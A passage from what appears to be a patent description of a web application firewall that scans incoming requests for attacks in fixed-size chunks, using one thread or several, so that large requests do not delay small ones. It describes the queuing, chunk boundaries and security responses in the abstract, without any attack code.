The web application layer attack detector 120 and/or the web application server(s) may be deployed in a cloud (e.g., a cloud provided by the provider such as Amazon, Microsoft, etc.) or on-premise. In an exemplary arrangement, the web application layer attack detector 120 is deployed in the cloud while the web application server(s) 130 is deployed on-premise, and any web application layer requests generated by the web application clients 110 that are intended for the web application server(s) 130 are first directed to the web application layer attack detector 120 in the cloud (e.g., by changing Domain Name Service (DNS) records) before being sent to the on-premise web application server(s) 130. It should be understood that other arrangements are also possible (e.g., both the web application layer attack detector 120 and the web application server(s) may be deployed in the cloud). Although FIG. 1A shows a single web application layer attack detector 120, some embodiments may utilize a plurality of web application layer attack detectors 120 (that are geographically dispersed) to protect the web application server(s) 130.

In the example shown in the diagram, the web application layer attack detector 120 is receiving a data stream from web application client 110A carrying web application layer request 160A, receiving a data stream from web application client 110B carrying web application layer request 160B, and has received a data stream from web application client 110C carrying web application layer request 160C. Web application layer request 160A is the largest of the three requests 160, web application layer request 160B is the next larger request 160, and web application layer request 160C is the smallest request 160, as depicted in the diagram by the size of the rectangle representing the requests 160.

In one embodiment, the web application layer attack detector 120 executes a chunk-scanning thread 140. The chunk-scanning thread 140 may form chunks from each of the web application layer requests 160 as the request is being received at the web application layer attack detector 120. As used herein, a chunk is a contiguous portion of a web application layer request 160 that can be processed by the chunk-scanning thread 140 as an individual unit. The chunk-scanning thread 140 may form a chunk from a web application layer request 160 when a sufficient amount of data has been received to form a chunk from a web application layer request 160. When the web application layer attack detector 120 has received a sufficient amount of data to form a chunk from a web application layer request 160, the chunk-scanning thread 140 may form the chunk and place the chunk into a chunk queue 170 for processing. The chunk-scanning thread 140 may then continue to form additional chunks from the same web application layer request 160 and/or other web application layer requests 160 as more data is received.

Chunks may be formed to have any suitable size. In one embodiment, the chunk-scanning thread 140 forms chunks such that they do not exceed a preconfigured maximum chunk size. The maximum chunk size may be configured differently for different implementations depending on different factors such as the acceptable latency and the amount of memory available in the web application layer attack detector 120. In one embodiment, the maximum chunk size is configured to be between 150 megabytes and 500 megabytes. In one embodiment, each chunk is formed to start at the end of the previous chunk (or the beginning of the web application layer request 160 if this is the first chunk) and to end immediately after a last complete/full element or parameter in the web application layer request 160 that when included in the chunk allows the chunk to be sized less than the maximum chunk size.

In one embodiment, the chunk-scanning thread 140 places chunks into the chunk queue 170 in the order they are formed. Thus, chunks formed from different web application layer requests 160 may be interleaved in the chunk queue 170 depending on when the chunks are formed from the different web application layer requests 160. The chunk-scanning thread 140 may fetch chunks from the chunk queue 170 (e.g., dequeue chunks from the queue (in first-in-first-out (FIFO) order)) and scan each of the chunks for attacks. If the chunk-scanning thread 140 determines that a chunk includes an attack (based on a result of scanning the chunk), the chunk-scanning thread 140 may trigger a security response. The security response may include sending an error page to the web application client 110 that generated the web application layer request 160 from which the chunk with the attack was formed, causing the web application server(s) 130 to close the connection over which the web application layer request 160 is being received, discontinuing processing of the web application layer request 160, and/or generating an alert (e.g., to a network administrator). Otherwise, if the chunk-scanning thread 140 determines that the chunk does not include an attack, then the chunk-scanning thread 140 may send the chunk to the web application server(s) 130. The chunk-scanning thread 140 may store contextual information for each web application layer requests 160 it is processing such as data of that web application layer request 160 that has been received but not yet formed into a chunk (as will be described further herein below, this may include a partial element or parameter that was not included in a previous chunk), the content type of that web application layer request, and/or the encoding format of that web application layer request (the content type and encoding format may be determined, for example, from the header of the web application layer request 160). In one embodiment, the chunk-scanning thread 140 deletes each chunk after it has been sent to the web application server(s) 130 to free up memory space for processing additional chunks.

While an embodiment is shown where chunks are placed into a single chunk queue 170, other embodiments may utilize multiple chunk queues 170. For example, there may be multiple chunk queues 170, where each chunk queue 170 is corresponds to a different priority level. The chunk-scanning thread 140 may place higher priority chunks (e.g., chunks formed from higher priority web application layer requests 160) in the higher priority chunk queues 170 (e.g., to enforce service level agreements) and place lower priority chunks (e.g., chunks formed from lower priority web application layer requests 160) in the lower priority chunk queues 170. The chunk-scanning thread 140 may then fetch chunks from the chunk queues 170 such that the chunks in the higher priority chunk queues 170 get preference over chunks in the lower priority chunk queues 170. Of course, it should be understood that other mechanisms may be used to implement a priority scheme.

FIG. 1A shows the state of the system at a particular point in time (time (t)=T1). As shown in FIG. 1A, the chunk-scanning thread 140 has formed chunks 1A, 2A, 3A, 4A, 5A, and 6A from web application layer request 160A. The remaining portion of web application layer request 160A has yet to be received and/or has not been formed into chunks (and is represented in the diagram using dashed lines). Also, the chunk-scanning thread 140 has formed chunks 1B, 2B, 3B, 4B, and 5B from web application layer request 160B. The remaining portion of web application layer request 160B has yet to be received and/or has not been formed into chunks (and is represented in the diagram using dashed lines). Also, the chunk-scanning thread 140 has formed chunk 1C from web application layer request 160C. Web application layer request 160C is small enough to fit into a single chunk and thus has been fully received at the web application layer attack detector 120 (but not yet sent to the web application server(s) 130).

In the example shown in the diagram, chunks 1A, 2A, 3A, and 4A (formed from web application layer request 160A) and chunks 1B and 2B (formed from web application layer request 160B) have already been processed by the chunk-scanning thread 140 and sent to the web application server(s) 130 (e.g., because they were determined not to include an attack). As such, these chunks are labeled in the diagram as being processed and sent chunks. Chunks 5A and 6A (formed from web application layer request 160A), chunks 3B, 4B, and 5B (formed from web application layer request 160B), and chunk 1C (formed from web application layer request 160C) are currently awaiting processing in the chunk queue 170. These chunks have yet to be fully processed by the chunk-scanning thread 140 and thus are labeled as unprocessed chunks. It is assumed in this example that these chunks were formed and placed in the chunk queue 170 in the following order: 3B, 5A, 1C, 6A, 4B, and 5B.

Exemplary processing of a few chunks in the chunk queue 170 (chunks 3B, 5A, and 1C) will now be described to further illustrate the chunk-scanning approach. The chunk-scanning thread 140 fetches the next chunk from the chunk queue 170 (e.g., dequeues a chunk from the chunk queue 170), which in this example is chunk 3B, and scans this chunk for attacks. In this example, it is assumed that chunk 3B does not include an attack. Thus, the chunk-scanning thread 140 sends chunk 3B to the web application server(s) 130. The chunk-scanning thread 140 then fetches the next chunk from the chunk queue 170, which in this example is chunk 5A, and scans this chunk for attacks. In this example it is also assumed that chunk 5A also does not include an attack. Thus, the chunk-scanning thread 140 sends chunk 5A to the web application server(s) 130. The chunk-scanning thread 140 then fetches the next chunk from the chunk queue 170, which in this example is chunk 1C, and scans this chunk for attacks. In this example it is assumed that chunk 1C also does not include an attack. Thus, the chunk-scanning thread 140 sends chunk 1C to the web application server(s) 130. In the example above, it is assumed that chunks 3B, 5A, and 1C do not include attacks. However, it should be noted that if the chunk-scanning thread 140 determined that any of these chunks did include an attack, then the chunk-scanning thread 140 may have triggered a security response.

Figure 1B:

FIG. 1B is a block diagram illustrating the state of the system after a few chunks have been processed, according to some embodiments.

FIG. 1B is a block diagram illustrating the state of the system after a few chunks have been processed, according to some embodiments. FIG. 1B shows the state of the system at a later time (t=T2) after the web application layer attack detector 120 has processed chunks 3B, 5A, and 1C. As shown in FIG. 1B, the web application server(s) 130 has received chunks 3B, 5A, and 1C from the web application layer attack detector 120. As such, these chunks are now labeled in the diagram as being processed and sent chunks. Also, the diagram shows that the chunk-scanning thread 140 has formed new chunk 7A from web application layer request 160A and new chunk 6B from web application layer request 160B (e.g., because additional data of web application layer requests 160A and 160B was received to form these new chunks) and has placed these chunks into the chunk queue 170.

As mentioned above, web application layer request 160C is small enough to fit into a single chunk (i.e., chunk 1C). Thus, once the web application server(s) 130 has received this chunk, it has fully received web application layer request 160C. This allows the web application server(s) 130 to generate and send a corresponding web application layer response to web application client 110C. The chunk-scanning thread 140 may continue to perform chunk-scanning of web application layer requests 160A and 160B in a similar manner as described above until those requests 160 have been fully processed.

An advantage of the chunk-scanning approach over conventional (non-chunked) approaches is that it prevents the processing of a large web application layer request from blocking the processing of other web application layer requests 160, thereby reducing overall delay. For example, with conventional approaches, if the web application layer attack detector 120 received web application layer request 160A before it received web application layer request 160C, then the web application layer attack detector 120 would have to finish processing web application layer request 160A before it can start processing web application layer request 160C, thereby delaying the processing of web application layer request 160C. This delay can be significant especially if web application layer request 160A is a large request.

In contrast, with the chunk-scanning approach, the web application layer attack detector 120 can interleave the processing of web application layer request 160C with web application layer request 160A (and other web application layer requests) so that web application layer request 160C can be processed without having to wait until web application layer request 160A has completely finished processing. This allows the web application layer attack detector 120 to send web application layer request 160C to the web application server(s) 130 earlier, which in turn allows the web application server(s) 130 to generate and send a corresponding response earlier, thereby reducing the delay/latency experienced by web application client 110C (that is, the delay between web application client 110C sending web application layer request 160C and receiving a corresponding response from the web application server(s) 130 is reduced).

The chunk-scanning approach may also reduce delays for large web application layer requests (e.g., web application layer requests 160A) since chunks can be formed from these requests 160 as it is being received and these chunks can be scanned for attacks and sent to the web application server(s)

130 (assuming they do not include an attack) as they are formed without having to wait until the entire/complete web application layer request 160 is received and stored at the web application layer attack detector 120 to start scanning the request 160 for attacks, which allows for the sending of chunks to overlap with the scanning of chunks. Delay can be even further reduced if the web application server(s) 130 has the capability to process individual chunks before receiving entire/complete web application layer requests, as this allows processing at the web application server(s) 130 to overlap with processing at the web application layer attack detector 120.

A further benefit of the chunk-scanning approach is that it may consume less memory in the web application layer attack detector 120 compared to conventional approaches since it does not have to store complete web application layer requests 160 (which can get very large) before it starts scanning the request 160 for attacks. This may result in less web application layer requests 160 being built up at the web application layer attack detector 120 (e.g., while processing large requests), which further reduces memory consumption at the web application layer attack detector 120. The extra memory gained from the reduced memory consumption may allow the web application layer attack detector 120 to process more web application layer requests 160 than it could otherwise process.

While embodiments have been described where the web application layer attack detector 120 performs chunk-scanning of web application layer requests 160, in some embodiments, the web application layer attack detector 120 may additionally or alternatively perform chunk-scanning of web application layer responses (e.g., generated by the web application server(s) 130).

Figure 2:

FIG. 2 is a diagram illustrating a web application layer request, according to some embodiments.

FIG. 2 is a diagram illustrating a web application layer request, according to some embodiments. The exemplary web application layer request 160 is encoded using Extensible Markup Language (XML). This is purely exemplary and not intended to be limiting. It should be understood that web application layer requests 160 can be encoded using other formats (e.g., using JavaScript Object Notation (JSON) or key-value pairs). The web application layer request 160 includes n data entries (within the "<data>" and "</data>" tags), where each entry includes a key (within the "<key>" and "</key>" tags) and a value (within the "<value>" and "</value>" tags). As mentioned above, the chunk-scanning thread 140 may form chunks from the web application layer request 160 as data is received. For example, the chunk-scanning thread 140 may form a new chunk whenever it has received at least an amount of data corresponding to the maximum chunk size 225 since the end of the previous chunk 210. The new chunk 220 may be formed to start where the previous chunk ended (the end of the previous chunk 210) and end after the last complete element/parameter 250 (e.g., all data from an opening tag to a closing tag in XML) in the web application layer request 160 that when included in the new chunk 220 allows the new chunk 220 to be sized less than the maximum chunk size 225. In this example, each data entry (e.g., data from the "<entry>" tag to the "</entry>" tag) is considered to be a complete element. In this example, the new chunk 220 starts at the end of the previous chunk 210 and ends after complete element 250 (the entry with key "field_101" and value "value_101") (end of new chunk 230). Forming the new chunk 220 such that it ends after the complete element 250 (as opposed to ending the chunk in the middle of the element 250) allows the chunk 220 to be scanned independently from other chunks without having to maintain state between scanning of chunks (or otherwise reduces the amount of state that has to be maintained between chunks). The chunk-scanning thread 140 may save the partial element 260 (which was received but not included in the new chunk 220) to be included in the next chunk (the partial element 260 is data to be included in the next chunk 240). The chunk-scanning thread 140 may form additional chunks in a similar manner as more data is received until the entire web application layer request 160 has been formed into chunks.

The embodiment shown in FIGS. 1A and 1B is a single-threaded implementation of the chunk-scanning approach where the web application layer attack detector 120 executes a single chunk-scanning thread 140. As will be described in further detail below, the chunk-scanning approach may also be implemented using multiple threads, which may confer additional benefits due to the ability to process chunks in parallel.

Figure 3:

FIG. 3 is a block diagram of a system for scanning web application layer requests for attacks with reduced delay using multiple threads, according to some embodiments.

FIG. 3 is a block diagram of a system for performing chunk-scanning of web application layer requests using multiple threads, according to some embodiments. The system is similar in many aspects to the system shown in FIGS. 1A and 1B, and thus the main differences are highlighted herein below (without repeating descriptions of some of the similar aspects). Similar to the system shown in FIGS. 1A and 1B, the system includes a web application layer attack detector 120 that is communicatively coupled between web application clients 110A, 110B, and 110C and web application server(s) 130. In this example, the web application layer attack detector 120 is receiving data streams carrying web application layer requests 160A, 160B, and 160C from web application clients 110A, 110B, and 110C, respectively. In contrast to the web application layer attack detector 120 shown in FIGS. 1A and 1B, which executes a single chunk-scanning thread 140, the web application layer attack detector 120 shown in FIG. 3 executes multiple chunk-scanning threads 140 (chunk-scanning threads 140A, 140B, and 140C). Each chunk-scanning thread 140 may be executed on a separate processor core 150. For example, the web application layer attack detector 120 may execute chunk-scanning thread 140A on core 150A, execute chunk-scanning thread 140B on core 150B, and execute chunk-scanning thread 140C on core 150C.

The web application layer attack detector 120 may form chunks from each of the web application layer requests 160 as the request is being received at the web application layer attack detector 120 and place the chunks into the chunk queue 170 for processing. Each of the chunk-scanning threads 140 may (in parallel) fetch chunks from the chunk queue 170, scan the chunks for attacks, and send the chunks to the web application server(s) if no attack is detected. In the event that an attack is detected, the chunk-scanning threads 140 may trigger a security response.

The multi-threaded implementation has similar benefits as the single-threaded implementation while allowing parallel processing of chunks to allow faster processing. For example, a benefit is that it prevents the processing of a large web application layer request 160 from blocking the processing of other web application layer requests 160 (through the interleaving of chunks as well as through parallel processing of chunks using multiple threads 140), thereby reducing overall delay. Another benefit is that it may reduce delays for large web application layer requests (e.g., web application layer requests 160A) as it allows for the sending of chunks to overlap with the scanning of chunks (also different chunks formed from the large request 160 can be scanned in parallel by different threads 140). Delay can be even further reduced if the web application server(s) 130 has the capability to process individual chunks before receiving the entire/complete web application layer request 160, as this allows processing at the web application server(s) 130 to overlap with processing at the web application layer attack detector 120. Yet another benefit is that it may consume less memory in the web application layer attack detector 120 compared to conventional approaches since it does not have to store complete web application layer requests 160 (which can get very large) before it starts scanning the requests 160 for attacks. This may result in less web application layer requests 160 being built up at the web application layer attack detector 120 (e.g., while processing large requests), which further reduces memory consumption at the web application layer attack detector 120, thereby allowing the web application layer attack detector 120 to process more web application layer requests 160 than it could otherwise process.

Figure 4:

FIG. 4 is a flow diagram of a process for performing chunk-scanning of web application layer requests, according to some embodiments.

FIG. 4 is a flow diagram of a process for performing chunk-scanning of web application layer requests, according to some embodiments. In one embodiment, the process is implemented by a web application layer attack detector that is communicatively coupled between a plurality of web application clients and one or more web application servers (e.g., web application layer attack detector 120 communicatively coupled between web application clients 110 and web application server(s) 130).

At block 410, the web application layer attack detector receives one or more data streams each carrying one or more web application layer requests, where each of the one or more web application layer requests is generated by one of the plurality of web application clients and intended for one of the one or more web application servers.

At block 420, the web application layer attack detector forms chunks from each of the one or more web application layer requests as it is being received at the web application layer attack detector, where each of the chunks is sized to be less than a preconfigured maximum chunk size.

At block 430, the web application layer attack detector scans the chunks for attacks as each of the chunks is formed without waiting to receive and store complete web application layer requests from which the chunks are formed.

At decision block 440, for each chunk, the web application layer attack detector determines whether an attack is detected (e.g., based on the result of the scanning). If an attack is detected, then at block 460, the web application layer attack detector triggers a security response, otherwise, at block 450 the web application layer attack detector sends the chunk to the web application server. The security response may include one or more of sending an error page to the web application client, causing the web application server to close the connection, discontinuing processing of the web application layer request, generating an alert, etc.

An embodiment may be a method by a web application layer attack detector implemented by one or more electronic devices, where the web application layer attack detector is communicatively coupled to a plurality of web application clients and one or more web application servers. The method includes determining, at the web application layer attack detector, to form a first chunk out of a first received part of a first web application layer request that is being sent from a first of the plurality of the web application clients and that has an end which has not yet been received, where the determining means that the web application layer attack detector considers the first web application layer request to be large. The method further includes receiving, at the web application layer attack detector, a second web application layer request that is smaller than the first web application layer request, that is being sent from a second of the plurality of the web application clients and that has an end which has been received, scanning, at the web application layer attack detector, the first chunk and the second web application layer request for attacks without waiting to receive and store the end of the first web application layer request so that the second web application layer request that is smaller than the first web application layer request is not held in the 